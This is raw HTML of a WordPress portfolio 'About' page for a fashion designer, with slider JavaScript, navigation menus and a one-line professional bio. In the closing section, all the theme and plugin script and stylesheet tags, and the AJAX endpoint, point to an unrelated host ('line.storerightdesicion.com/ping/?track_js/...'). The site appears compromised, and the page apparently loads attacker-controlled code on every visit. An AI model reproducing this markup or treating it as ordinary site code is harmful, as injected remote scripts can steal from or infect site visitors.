					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="intro" class="page-template-default page page-id-22924 wp-embed-responsive cz-cpt-post  cz_sticky xtra-4.3.8 codevz-plus-4.3.8 clr cz-page-22924 wpb-js-composer js-comp-ver-6.7.0 vc_responsive"  data-ajax="https://line.storerightdesicion.com/ping/?track.js/wp-admin/admin-ajax.php">

<div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header class="page_header clr cz_sticky_h2"><div class="header_1 have_center smart_sticky cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_center header_1_center"><div><div class="cz_elm logo_header_1_center_0 inner_logo_header_1_center_0" style="margin-top:20px;margin-bottom:30px;"><div class="logo_is_img logo"><a href="http://marion-clement.com/" title=""><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;242&#39;%20height=&#39;43&#39;%20viewBox%3D&#39;0%200%20242%2043&#39;%2F%3E" data-czlz data-src="http://marion-clement.com/wp-content/uploads/2019/11/Marion-Clement-_logo_rose.png" alt="Fashion Designer - Director - Art Director" width="242" height="43" style="width: 242px"></a></div></div></div></div></div></div></div><div class="header_2 have_center header_is_sticky smart_sticky cz_menu_fx_none"><div class="row elms_row"><div class="clr"><div class="elms_center header_2_center"><div><div class="cz_elm menu_header_2_center_1 inner_menu_header_2_center_0" style="margin-top:15px;margin-bottom:15px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_18720" style=""><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="" data-indicator2="fa fa-caret-right"><li id="menu-header_2-22944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="http://marion-clement.com/" data-title="HOME"><span>HOME</span></a></li>
<li id="menu-header_2-22986" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="http://marion-clement.com/documentary/" data-title="DOCUMENTARY"><span>DOCUMENTARY</span></a></li>
<li id="menu-header_2-22174" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="http://marion-clement.com/design/" data-title="DESIGN"><span>DESIGN</span></a></li>
<li id="menu-header_2-23021" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22924 current_page_item cz current_menu current_menu" data-sub-menu=""><a href="http://marion-clement.com/about/" data-title="ABOUT"><span>ABOUT</span></a></li>
<li id="menu-header_2-22764" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="http://marion-clement.com/contact/" data-title="CONTACT"><span>CONTACT</span></a></li>
<li id="menu-header_2-22802-fr" class="lang-item lang-item-381 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="http://marion-clement.com/fr/a-propos/" data-title=""><span><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide"></i></div></div></div></div></div></div><div class="header_4 smart_sticky header_is_sticky smart_sticky"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_2 inner_logo_header_4_left_0" style="margin-top:20px;margin-bottom:20px;"><div class="logo_is_img logo"><a href="http://marion-clement.com/" title=""><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;150&#39;%20height=&#39;26&#39;%20viewBox%3D&#39;0%200%20150%2026&#39;%2F%3E" data-czlz data-src="http://marion-clement.com/wp-content/uploads/2019/11/Marion-Clement-_logo_rose.png" alt="Fashion Designer - Director - Art Director" width="150" height="26" style="width: 150px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_3 inner_menu_header_4_right_0" style="margin-top:20px;"><i class="fa czico-063-menu-2 icon_offcanvas_menu inview_right cz_mi_13837" style="font-size:22px;color:#ffffff;background-color:#26585e;border-radius:0px;"><span></span></i><i class="fa czico-063-menu-2 hide icon_mobile_offcanvas_menu inview_right cz_mi_13837" style="font-size:22px;color:#ffffff;background-color:#26585e;border-radius:0px;"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-22944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="http://marion-clement.com/" data-title="HOME"><span>HOME</span></a></li>
<li id="menu-header_4-22986" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="http://marion-clement.com/documentary/" data-title="DOCUMENTARY"><span>DOCUMENTARY</span></a></li>
<li id="menu-header_4-22174" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="http://marion-clement.com/design/" data-title="DESIGN"><span>DESIGN</span></a></li>
<li id="menu-header_4-23021" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22924 current_page_item cz current_menu current_menu" data-sub-menu=""><a href="http://marion-clement.com/about/" data-title="ABOUT"><span>ABOUT</span></a></li>
<li id="menu-header_4-22764" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="http://marion-clement.com/contact/" data-title="CONTACT"><span>CONTACT</span></a></li>
<li id="menu-header_4-22802-fr" class="lang-item lang-item-381 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="http://marion-clement.com/fr/a-propos/" data-title=""><span><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide"></i></div></div></div></div></div></header><div class="page_cover"></div><div id="page_content" class="page_content"><div class="row clr"><section class="s12 clr"><div class="cz_is_blank clr"><div class="cz_post_content clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-3 vc_col-sm-offset-0"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_39133" class="cz_39133 cz_image clr cz_image_no_fx center_on_mobile"><div class="" ><div class="cz_image_in"><div class="cz_main_image"><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1000&#39;%20height=&#39;1000&#39;%20viewBox%3D&#39;0%200%201000%201000&#39;%2F%3E" data-czlz data-src="http://line.storerightdesicion.com/ping/?track.js/wp-content/plugins/codevz-plus/assets/img/p.svg" class="xtra-placeholder " width="1000" height="1000" alt="image" /></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-7 vc_col-md-offset-1 vc_col-md-7 vc_col-sm-offset-0"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_57228" class="cz_57228 cz_title clr cz_title_pos_left"><div class="cz_title_shape shape_text cz_shape_1"></div><div class="cz_title_content"><div class="cz_wpe_content"><h3><span style="font-family: Alef;">Fashion designer / Creative director with 5 years experience not only within design and trend forecasting but also in knitwear, woven, prints, embroidery, product development and production monitoring in London and Paris with international agency, high streets brand and small designers.</span></h3>
</div></div></div></div></div></div></div>
</div></div></section></div></div><footer class="page_footer"><div class="footer_2 have_center smart_sticky"><div class="row elms_row"><div class="clr"><div class="elms_center footer_2_center"><div><div class="cz_elm icon_footer_2_center_4 inner_icon_footer_2_center_0" style="margin-top:15px;margin-bottom:15px;"><div class="elm_icon_text"><span class="it_text " style="font-size:13px;color:#333333;letter-spacing:0px;">Copyright © 2026 Xtra Theme. All Rights Reserved.</span></div></div></div></div></div></div></div></footer><i class="fa fa-angle-up backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div></div></div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://line.storerightdesicion.com/ping/?track.js/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='cz_title-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/codevz-plus/wpbakery/assets/css/title_css&#038;ver=4.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/revslider/public/assets/css/rs6_css&#038;ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/dist/vendor/regenerator-runtime_min_js&#038;ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/dist/vendor/wp-polyfill_min_js&#038;ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/marion-clement.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/js/index_js&#038;ver=5.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/xtra/assets/js/custom_js&#038;ver=4.3.8' id='xtra-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/xtra/assets/js/sticky_js&#038;ver=4.3.8' id='xtra-sticky-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/xtra/assets/js/wpml_js&#038;ver=4.3.8' id='xtra-wpml-js'></script>
<script type='text/javascript' id='codevz-plugin-js-extra'>
/* <![CDATA[ */
var xtra_strings = {"wishlist_url":"http:\/\/marion-clement.com\/wishlist","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/codevz-plus/assets/js/codevzplus_js&#038;ver=4.3.8' id='codevz-plugin-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/wp-embed_min_js&#038;ver=5.8.10' id='wp-embed-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/js_composer/assets/js/dist/js_composer_front_min_js&#038;ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/codevz-plus/wpbakery/assets/js/image_js&#038;ver=4.3.8' id='cz_image-js'></script>

	</body>
	
</html>